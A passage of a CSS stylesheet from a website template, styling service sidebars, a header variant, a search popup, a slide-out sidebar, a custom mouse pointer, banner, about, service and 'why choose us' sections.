.single-service-three .sidebar-content .download-box .theme-btn-two i{
	transform: rotate(0deg);
}


/** single-service-four **/

.single-service-four{
	position: relative;
	padding: 120px 0px 120px 0px;
}

.service-sidebar{
	position: relative;
	display: block;
}

.service-sidebar .service-category,
.service-sidebar .single-sidebar-style1{
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.service-sidebar .service-category .category-list,
.service-sidebar .single-sidebar-style1 ul{
	position: relative;
	display: block;
	background: #f8f8f8;
	border: 1px solid #e4e4e4;
	border-left: 5px solid #e4e4e4;
}

.service-sidebar .service-category .category-list li,
.service-sidebar .single-sidebar-style1 ul li{
	position: relative;
	display: block;
}

.service-sidebar .service-category .category-list li a,
.service-sidebar .single-sidebar-style1 ul li a{
	position: relative;
	display: block;
	padding: 15px 30px 15px 22px;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #0b1953;
	font-weight: 600;
	border-bottom: 1px solid #e4e4e4;
}

.service-sidebar .service-category .category-list li:last-child a,
.service-sidebar .single-sidebar-style1 ul li:last-child a{
	border-bottom: none;
}

.service-sidebar .service-category .category-list li a:hover,
.service-sidebar .service-category .category-list li a.current,
.service-sidebar .single-sidebar-style1 ul li a:hover,
.service-sidebar .single-sidebar-style1 ul li.current-menu-item a{
	background: #fff;
}

.service-sidebar .service-category .category-list li a:before,
.service-sidebar .single-sidebar-style1 ul li a:before{
	position: absolute;
	content: '';
	width: 5px;
	height: 100%;
	left: -5px;
	top: 0px;
	transform: scale(0,0);
	transition: all 500ms ease;
}

.service-sidebar .service-category .category-list li a:hover:before,
.service-sidebar .service-category .category-list li a.current:before,
.service-sidebar .single-sidebar-style1 ul li a:hover:before,
.service-sidebar .single-sidebar-style1 ul li.current-menu-item a:before{
	transform: scale(1,1);
}

.service-sidebar .sidebar-testimonial{
	position: relative;
	display: block;
	padding: 30px 20px 40px 20px;
	margin-bottom: 50px;
}

.service-sidebar .sidebar-testimonial .inner-box .quote-box{
	position: relative;
	display: block;
	margin-bottom: 15px;
	text-align: center;
}

.service-sidebar .sidebar-testimonial .inner-box .quote-box img{
	display: inline-block;
	width: auto;
}

.service-sidebar .sidebar-testimonial .inner-box p{
	position: relative;
	display: block;
	text-align: center;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 18px;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box{
	position: relative;
	display: block;
	padding: 14px 0px 13px 93px;
	margin-left: 35px;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box .author-thumb{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 74px;
	height: 74px;
	border-radius: 50%;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box .author-thumb img{
	width: 100%;
	border-radius: 50%;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box h6{
	position: relative;
	display: block;
	font-size: 15px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 7px;
}

.service-sidebar .sidebar-testimonial .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
}

.service-sidebar .download-box{
	position: relative;
	display: block;
	border: 1px solid #d7d7d7;
	padding: 21px 30px 33px 30px;
}

.service-sidebar .download-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #242424;
	margin-bottom: 23px;
}

.service-sidebar .download-box h4 span{
	display: block;
	color: #2661b6;
}

.service-sidebar .download-box a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	background: #072652;
	padding: 10.5px 24px;
	border-radius: 3px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.service-sidebar .download-box a:hover{

}

.service-sidebar .download-box .shape{
	position: absolute;
	right: 9px;
	bottom: 28px;
	width: 75px;
	height: 66px;
	background-repeat: no-repeat;
}

.service-details-content{
	position: relative;
	display: block;
	margin-right: 40px;
}

.service-details-content .content-one{
	position: relative;
	display: block;
	padding-bottom: 60px;
	margin-bottom: 70px;
	border-bottom: 1px solid #e8e8e8;
}

.service-details-content .content-one .image-box{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.service-details-content .content-one .image-box img{
	width: 100%;
}

.service-details-content h2{
	position: relative;
	display: block;
	font-size: 38px;
	line-height: 46px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #0b1953;
	margin-bottom: 15px;
}

.service-details-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.service-details-content .content-one .text p{
	margin-bottom: 25px;
}

.service-details-content .content-one .text p:last-child{
	margin-bottom: 0px;
}

.service-details-content .content-two{
	position: relative;
	display: block;
	padding-bottom: 60px;
	margin-bottom: 60px;
	border-bottom: 1px solid #e8e8e8;
}

.service-details-content .content-two .image-box{
	position: relative;
	display: block;
	margin-right: 95px;
}

.service-details-content .content-two .image-box img{
	width: 100%;
}

.service-details-content .content-two .text{
	position: relative;
	display: block;
	margin-left: -60px;
}

.service-details-content h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0b1953;
}

.service-details-content .content-two .text h3{
	margin-bottom: 18px;
}

.service-details-content .content-two .text p{
	margin-bottom: 23px;
}

.service-details-content .content-two .list li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	padding-left: 15px;
	margin-bottom: 8px;
}

.service-details-content .content-two .list li:last-child{
	margin-bottom: 0px;
}

.service-details-content .content-two .list li:before{
	position: absolute;
	content: '';
	background: #444;
	width: 5px;
	height: 1px;
	left: 0px;
	top: 15px;
}

.service-details-content .content-three{
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.service-details-content .content-three .text{
	position: relative;
	display: block;
	margin-bottom: 41px;
}

.service-details-content .content-three .text h3{
	margin-bottom: 14px;
}

.service-details-content .content-three .inner-box .single-item{
	position: relative;
	display: block;
	padding-left: 93px;
	margin-bottom: 30px;
}

.service-details-content .content-three .inner-box .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 4px;
	width: 69px;
	height: 69px;
	line-height: 69px;
	border-radius: 50%;
	text-align: center;
	font-size: 36px;
	color: #fff;
}

.service-details-content .content-three .inner-box .single-item h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	margin-bottom: 6px;
}

.service-details-content .content-four .text{
	margin-bottom: 27px;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn h4{
	font-size: 20px;
	line-height: 28px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	color: #242424;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn::after{
	font-size: 25px;
	font-weight: 500;
	color: #242424;
	content: "+";
	left: 20px;
	line-height: 23px !important;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn.active:after{
	content: "-";
}

.service-details-content .content-four .accordion-box .accordion .accord-content p{
	color: #444;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn.active,
.service-details-content .content-four .accordion-box .accordion .accord-content{
	background: #f5f5f5;
}

.service-details-content .content-four .accordion-box .accordion .accord-content p{
	font-size: 17px;
	line-height: 24px;
	color: #444;
	font-family: 'Barlow', sans-serif;
}

.service-details-content .content-four .accordion-box .accordion{
	margin-bottom: 20px;
	border: 1px solid #d4d4d4;
}

.service-details-content .content-four .accordion-box .accordion:last-child{
	margin-bottom: 0px;
}

.service-details-content .content-four .accordion-box .accordion .accord-btn{
	padding-left: 50px;
}

.team-style-two.team-page-2 .team-block-two .inner-box{
	margin-bottom: 50px;
}

.team-style-two.team-page-2 .sec-title-two h2{
	margin-bottom: 19px;
}

.team-style-two.team-page-2 .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.team-style-two.team-page-2 .sec-title-two{
	margin-bottom: 78px;
}

.team-style-two.team-page-2{
	padding-bottom: 70px;
}


.testimonial-page-section{
	position: relative;
	padding: 120px 0px 60px 0px;
	background: #ebf0f9;
}

.testimonial-page-section .sec-title-two h2{
	margin-bottom: 19px;
}

.testimonial-page-section .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.testimonial-page-section .sec-title-two{
	margin-bottom: 78px;
}

.testimonial-page-section .testimonial-block-three .inner-box .author-box h5{
	color: #242424;
}

.testimonial-page-section .testimonial-block-three .inner-box .author-box .designation{
	color: #444444;
}

.testimonial-page-section .testimonial-block-three .inner-box{
	margin-bottom: 50px;
}


/** header-style-18 **/

.header-style-18{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
}

.header-style-18 .outer-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0px 100px;
}

.header-style-18 .outer-box .header-left{
	display: flex;
	align-items: center;
}

.header-style-18 .outer-box .logo-box{
	position: relative;
	float: left;
	margin-right: 30px;
	padding: 55px 0px 50px 0px;
}

.header-style-18 .outer-box .nav-outer{
	position: relative;
	float: left;
}

.header-style-18 .main-menu .navigation>li>a{
	color: #0b1953;
	background: transparent;
	border: none !important;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
	padding: 0 19px;
}

.header-style-18 .main-menu .navigation>li:before{
	display: none;
}

.header-style-18 .main-menu .navigation> li> ul> li> a{
	font-family: 'Barlow', sans-serif;
}

.main-menu .navigation> li> ul> li:nth-child(15)> a{
	border-bottom: none;
}

.main-header .option-box{
	position: relative;
	float: left;
	display: flex;
	align-items: center;
	margin-top: 19px;
	margin-left: 7px;
}

.main-header .option-box .search-box-outer{
	position: relative;
	margin-right: 0px;
	line-height: 18px;
	transition: all 500ms ease;
}

.header-style-18 .sticky-header .outer-box .logo-box{
	padding: 17.5px 0px;
}

.header-style-18 .sticky-header .option-box{
	margin-top: 18px;
}

.header-style-four.main-header .option-box{
	margin-top: 68px;
}


/*** 

====================================================================
    Search Popup
====================================================================

***/

.search-popup {
  position: fixed;
  left: 0;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 99999999;
  visibility: hidden;
  opacity: 0;
  overflow: auto;
  background: rgba(0, 0, 0, 0.80);
  padding-bottom: 200px;
  -webkit-transform: translateY(101%);
  -ms-transform: translateY(101%);
  transform: translateY(101%);
  transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
}

.search-popup.popup-visible {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
  visibility: visible;
  opacity: 1;
}

.search-popup .popup-inner{
  width: 100%;
  background: #fff;
}

.search-popup .upper-box{
  position: relative;
  padding: 70px 70px;
}

.search-popup .overlay-layer {
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  display: block;
}

.search-popup .close-search {
  position: relative;
  font-size: 22px;
  color: #141417;
  cursor: pointer;
  z-index: 5;
  top: 11px;
  transition: all 500ms ease;
}

.search-popup .close-search:hover {
  color: red;
}

.search-popup .search-form {
  position: relative;
  width: 100%;
  padding: 100px 0px 250px 0px;
}

.search-popup .search-form .form-group{
  position: relative;
  margin: 0px;
}

.search-popup .search-form fieldset input[type="search"] {
  position: relative;
  height: 90px;
  padding: 20px 0px;
  background: #ffffff;
  line-height: 30px;
  font-size: 24px;
  color: #808080;
  font-family: 'Inter', sans-serif;
  border: none;
  border-radius: 0px;
  padding-right: 50px;
  border-bottom: 1px solid #e5e5e5;
}

.search-popup .search-form fieldset button[type="submit"] {
  position: absolute;
  top: 30px;
  right: 0px;
  font-size: 22px;
  color: #141417;
  cursor: pointer;
  transition: all 500ms ease;
}

.search-popup .search-form fieldset input[type="search"]:focus{
  border-color: #141417;
}

.search-popup .form-control:focus{
  box-shadow: none !important;
}

.main-header .search-box-outer{
  cursor: pointer;
}

.header-style-18 .header-right{
	position: relative;
	display: flex;
	align-items: center;
}

.header-style-18 .header-right .support-box{
	margin-right: 20px;
}

.header-style-18 .header-right .support-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #0b1953;
	padding-left: 50px;
}

.header-style-18 .header-right .support-box h4 a{
	display: inline-block;
	color: #0b1953;
}

.header-style-18 .header-right .support-box h4 i{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 36px;
}

.header-style-18 .header-right .btn-box a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0b1953;
	text-transform: uppercase;
	border-radius: 30px;
	border: 1px solid #0b1953;
	padding: 6px 36px;
	text-align: center;
}

.header-style-18 .header-right .btn-box a:hover{
	background: #0b1953;
	color: #fff;
}


/** xs-sidebar **/

.xs-sidebar-group .xs-overlay{
  left:0%;
  top:0;
  position:fixed;
  height:100%;
  width:20%;
  transform: scaleX(0);
  transform-origin: left center;
  cursor:url(../images-2/icons/cross-out.png),
  pointer; 
  z-index: 9999999;
  border-right: 1px solid rgba(255, 255, 255, 0.10);
  transition: transform .65s .3s cubic-bezier(0.7, 0, 0.2, 1);
}

.xs-sidebar-group.isActive .xs-overlay{
  transform: scaleX(1);
  transition-delay: .03s;
}

.xs-sidebar-group .xs-overlay-2{
	left: 20%;
  transition-delay: .06s;
}

.xs-sidebar-group .xs-overlay-3{
	left: 40%;
  transition-delay: .09s;
}

.xs-sidebar-group .xs-overlay-4{
	left: 60%;
  transition-delay: .12s;
}

.xs-sidebar-group .xs-overlay-5{
	left: 80%;
  transition-delay: .15s;
}

.xs-sidebar-group .widget-heading{
  position:absolute;
  top: 50px;
  right: 35px;
  z-index: 1;
}

.xs-sidebar-widget{
  position:fixed;
  right:-100%;
  top:0;
  bottom:0;
  width:100%;
  max-width:460px;
  z-index:999999999;
  height: 100%;
  -webkit-overflow-scrolling:touch;
  background-color:#fff;
  transition: all 900ms ease;
  visibility:hidden;
  opacity:0;
}

.xs-sidebar-group.isActive .xs-sidebar-widget{
  opacity:1;
  visibility:visible;
  right:0;
  -webkit-transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  -o-transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
}

.sidebar-textwidget{
  padding: 50px 40px 50px 40px;
}

.xs-sidebar-group .close-side-widget{
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #0e132d;
  color: #0e132d;
  border-radius: 50%;
  font-weight: 400;
  font-size: 20px;
}

.sidebar-widget-container{
  position:relative;
  opacity:0;
  visibility:hidden;
}

.xs-sidebar-group.isActive .sidebar-widget-container{
  opacity:1;
  visibility:visible;
}

.xs-bg-black{
  background-color:#101127;
}

.xs-sidebar-group .logo{
  position: relative;
  display: block;
  padding-bottom: 25px;
  margin-bottom: 35px;
  border-bottom: 1px solid #e0e0e0;
}

.xs-sidebar-group h3{
	position: relative;
	display: block;
	font-size: 25px;
	line-height: 30px;
	font-weight: 700;
	color: #0b1953;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 28px;
}

.xs-sidebar-group .content-inner .text{
  position: relative;
  display: block;
  margin-bottom: 45px;
}

.xs-sidebar-group .content-inner p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 0px;
}

.xs-sidebar-group .content-inner .info-box{
	position: relative;
	display: block;
	margin-bottom: 48px;
}

.xs-sidebar-group .content-inner .info-box .info li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 25px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	padding-left: 47px;
	margin-bottom: 25px;
}

.xs-sidebar-group .content-inner .info-box .info li:last-child{
	margin-bottom: 0px !important;
}

.xs-sidebar-group .content-inner .info-box .info li .icon{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 30px;
}

.xs-sidebar-group .content-inner .info-box .info li:first-child .icon{
	top: 7px;
}

.xs-sidebar-group .content-inner .info-box .info li:nth-child(3) .icon{
	left: 8px;
}

.xs-sidebar-group .subscribe-inner .form-group{
	position: relative;
	margin-bottom: 0px;
}

.xs-sidebar-group .subscribe-inner .form-group input[type="email"]{
	position: relative;
	display: block;
	width: 100%;
	height: 56px;
	border: 1px solid #e3dfdf;
	background: #f8f8f8;
	border-radius: 5px;
	padding: 10px 30px;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 30px;
	transition: all 500ms ease;
}

.xs-sidebar-group .subscribe-inner .form-group input:focus{

}

.xs-sidebar-group .content-inner .info-box .info li a{
	display: inline-block;
	color: #444;
}

.main-header .nav-btn{
  position: relative;
  float: left;
  width: 40px;
  height: 24px;
  cursor: pointer;
  margin-left: 25px;
}

.main-header .nav-btn .bar{
  position: absolute;
  width: 100%;
  height: 4px;
  top: 0px;
  left: 0px;
  border-radius: 2px;
  transition: all 500ms ease;
}

.page-title.style-two {
  padding-top: 205px;
}

.main-header.header-style-18 .nav-btn .bar{
	background-color: #2e3d6e;
}

.main-header .nav-btn .bar{
	background-color: #db002b;
}

.main-header .nav-btn:hover .bar{
	width: 100% !important
}

.main-header .nav-btn .bar:nth-child(2){
  top: 10px;
  width: 30px;
}

.main-header .nav-btn .bar:last-child{
  top: 20px;
  width: 20px;
}

.testimonial-style1-area.home-11 .owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]{
	width: 44px;
	height: 44px;
	line-height: 39px;
	border: 2px solid #a7afb6;
	color: #a7afb6;
	font-size: 22px;
}

.testimonial-style1-area.home-11 .owl-nav-style-one.owl-theme .owl-nav .owl-next{
	margin-left: 22px;
}

.testimonial-style1-area.home-11 .owl-nav-style-one.owl-theme .owl-nav [class*="owl-"]:hover{
	color: #d90429;
	border-color: #d90429;
}

.testimonial-style1-area.home-11 .single-testimonial-style1 .text-box p{
	color: #444444;
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 6px;
}

.testimonial-style1-area.home-11 .single-testimonial-style1 h3{
	color: #1f65bd;
	text-transform: uppercase;
}

.testimonial-style1-area.home-11 .single-testimonial-style1 .inner-content{
	padding-bottom: 33px;
}



/** custome-mouse-pointer **/


.mouse-pointer {
  position: fixed;
  top: 50%;
  left: -100px;
  -webkit-transform: translate(200%, 200%);
  -ms-transform: translate(200%, 200%);
  transform: translate(200%, 200%);
  width: 10px;
  height: 10px;
  pointer-events: none;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 9999;
  -webkit-transition-property: width, height, background;
  -o-transition-property: width, height, background;
  transition-property: width, height, background;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: width .3s ease,height .3s ease,opacity .3s ease,color .3s ease,background-color .3s ease,left .3s ease,top .3s ease,border-radius .1s ease,box-shadow .2s ease;
  -ms-transition: width .3s ease,height .3s ease,opacity .3s ease,color .3s ease,background-color .3s ease,left .3s ease,top .3s ease,border-radius .1s ease,box-shadow .2s ease;
  transition: width .3s ease,height .3s ease,opacity .3s ease,color .3s ease,background-color .3s ease,left .3s ease,top .3s ease,border-radius .1s ease,box-shadow .2s ease;
  font-size: 16px;
  text-indent: 0;
  border: none;
  mix-blend-mode: difference;
  background-color: #fff;
  -webkit-box-shadow: 0 0 0 transparent;
  -ms-box-shadow: 0 0 0 transparent;
  box-shadow: 0 0 0 transparent;
}

body.out .mouse-pointer {
  width: 0;
  height: 0;
}


/** banner-style-ten **/

.banner-style-ten{
	position: relative;
	background: #c1d0de;
	overflow: hidden;
	border-bottom: 1px solid #99a7b2;
}

.banner-style-ten .bubble-shape{
	position: absolute;
	left: 40%;
	transform: translateX(-50%);
	bottom: -100px;
	width: 200px;
	height: 200px;
	border-radius: 50%;
	background: #4c7032;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.banner-style-ten .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-ten .outer-container{
	position: relative;
	max-width: 1440px;
	padding: 0px 15px;
	margin: 0 auto;
}

.banner-style-ten .content-box{
	position: relative;
	display: block;
	max-width: 530px;
	padding: 290px 0px 175px 0px;
}

.banner-style-ten .content-box h2{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 71px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #293440;
	margin-bottom: 25px;
}

.banner-style-ten .content-box h3{
	position: relative;
	display: inline-block;
	font-size: 27px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #293440;
	font-style: italic;
	margin-bottom: 22px;
	padding-right: 48px;
}

.banner-style-ten .content-box h3:before{
	position: absolute;
	content: '';
	background: #293440;
	width: 32px;
	height: 2px;
	right: 0px;
	bottom: 9px;
}

.banner-style-ten .content-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #293440;
	margin-bottom: 45px;
}

.banner-style-ten .content-box .btn-box a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #34393d;
	text-transform: uppercase;
	background: #ecdf0b;
	border-radius: 30px;
	padding: 15px 50px;
	letter-spacing: 1px;
	transition: all 500ms ease;
}

.banner-style-ten .content-box .btn-box a:hover{
	background: #d72027;
	color: #fff;
}

.banner-style-ten .image-box{
	position: relative;
	min-height: 782px;
	margin-top: 65px;
}

.banner-style-ten .image-box .image{
	position: absolute;
	right: 0px;
	bottom: -100px;
	border-radius: 50%;
	background: #fff;
	z-index: 1;
}

.banner-style-ten .image-box .image img{
	width: 100%;
	border-radius: 50%;
}

.banner-style-ten .image-box .image:before{
	position: absolute;
	content: '';
	background: #ecdf0b;
	width: 100%;
	height: 100%;
	left: 12px;
	top: -27px;
	border-radius: 50%;
	z-index: -1;
}

.banner-style-ten .image-box .border{
	position: absolute;
	left: -55px;
	top: 0px;
	width: 100%;
	height: 100%;
	border: 2px solid rgba(255, 255, 255, 0.50);
	border-radius: 50%;
	z-index: -1;
}

.banner-style-ten .image-box .border:before{
	position: absolute;
	content: '';
	background: #ecdf0b;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	left: -23px;
	top: 50%;
	transform: translateY(-50%);
}

.banner-style-ten .big-text{
	position: absolute;
	left: -300px;
	top: 495px;
	font-size: 205px;
	line-height: 100px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #a4b3c1;
	text-transform: capitalize;
	transform: rotate(90deg);
}


/** about-style-17 **/

.about-style-17{
	position: relative;
	background: #c3d2df;
	padding: 120px 0px;
}

.about-style-17 .support-box{
	position: absolute;
	left: 305px;
	top: -15px;
	z-index: 1;
}

.about-style-17 .support-box h5{
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #292929;
	text-transform: uppercase;
	background: #c3d2df;
	padding: 0px 30px 0px 30px;
}

.about-style-17 .support-box h5 a{
	display: inline-block;
	color: #292929;
}

.about-style-17 .image-box{
	position: relative;
	display: block;
	margin-right: 44px;
}

.about-style-17 .image-box img{
	width: 100%;
}

.about-style-17 .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	padding-top: 10px;
	z-index: 1;
}

.about-style-17 .image-box .image .shape-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 426px;
	height: 558px;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: -1;
}

.about-style-17 .image-box .image .shape-2{
	position: absolute;
	right: -62px;
	bottom: -67px;
	width: 187px;
	height: 187px;
	background: #ecdf0b;
	border-radius: 50%;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.about-style-17 .image-box .image .shape-3{
	position: absolute;
	right: -60px;
	bottom: -100px;
	width: 220px;
	height: 220px;
	border-radius: 50%;
	border: 2px solid rgba(255, 255, 255, 0.50);
}

.content_block_28 .content-box{
	position: relative;
	display: block;
}

.content_block_28 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 25px;
}

.content_block_28 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #3c3c3c;
	margin-bottom: 20px;
}

.content_block_28 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.content_block_28 .content-box .sec-title-two h2{
	color: #0b1953;
}

.content_block_28 .content-box .lower-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.content_block_28 .content-box .lower-box .author-info{
	position: relative;
	display: block;
	padding: 18px 0px 15px 110px;
	margin-bottom: 21px;
}

.content_block_28 .content-box .lower-box .signature{
	margin-left: 32px;
}

.content_block_28 .content-box .lower-box .author-info .thumb-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 79px;
	height: 79px;
	border-radius: 50%;
}

.content_block_28 .content-box .lower-box .author-info .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.content_block_28 .content-box .lower-box .author-info h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0b1953;
	margin-bottom: 0px;
}

.content_block_28 .content-box .lower-box .author-info .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	color: #444;
}

.content_block_28 .content-box .lower-box .award-box{
	position: relative;
	display: flex;
	align-items: center;
	margin-top: -74px;
}

.content_block_28 .content-box .lower-box .award-box .award{
	margin-right: 25px;
}

.content_block_28 .content-box .lower-box .award-box .award:last-child{
	margin: 0px !important;
}


/** service-style-14 **/

.service-style-14{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #eaf1f6;
}

.service-style-14 .inner-container{
	position: relative;
	display: block;
	background: #fff;
	border: 1px solid #e4e4e4;
	padding: 0px 15px;
	border-right: none;
	border-bottom: none;
}

.service-style-14 .service-block{
	padding: 0px 0px;
}

.service-block-14 .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 40px 30px 42px 35px;
	border-right: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
	min-height: 266px;
}

.service-block-14 .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #0b1953;
	margin-bottom: 23px;
}

.service-block-14 .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	color: #0b1953;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin-bottom: 0px;
}

.service-block-14 .inner-box h3 a{
	display: inline-block;
	color: #0b1953;
	transition: all 500ms ease;
}

.service-block-14 .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 22px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 18px;
}

.service-block-14 .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	transition: all 500ms ease;
}

.service-block-14 .inner-box .link a span{
	padding-left: 10px;
}

.service-block-14 .inner-box .link a:hover{
	color: #0b1953;
}

.service-block-14 .inner-box.more-service{
	display: flex;
	align-items: center;
	background: #0b1953;
}

.service-block-14 .inner-box.more-service h3{
	color: #fff;
	margin-bottom: 0px;
}

.service-block-14 .inner-box.more-service .link-2 a{
	position: relative;
	display: inline-block;
	font-size: 17px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.50);
	margin-bottom: 55px;
}

.service-block-14 .inner-box.more-service .btn-box a{
	position: relative;
	display: inline-block;
	width: 56px;
	height: 56px;
	line-height: 66px;
	background: #ecdf0b;
	text-align: center;
	border-radius: 50%;
	font-size: 24px;
	color: #000000;
	transition: all 500ms ease;
}

.service-block-14 .inner-box.more-service .btn-box a:hover{
	background: #fff;
}

.service-style-14 .sec-title-two h2{
	color: #0b1953;
}

.service-style-14 .sec-title-two{
	margin-bottom: 67px;
}

.service-style-14 .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}


/** chooseus-style-12 **/

.chooseus-style-12{
	position: relative;
	background: #0b1953;
	overflow: hidden;
}

.chooseus-style-12 .chooseus-inner{
	position: relative;
	padding: 115px 0px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.chooseus-style-12 .image-box{
	position: relative;
	display: block;
	margin-right: 70px;
	margin-left: -93px;
}

.chooseus-style-12 .image-box img{
	width: 100%;
}

.content_block_29 .content-box{
	position: relative;
	display: block;
}

.content_block_29 .content-box .sec-title-two h2{
	color: #fff;
}

.content_block_29 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 38px;
}

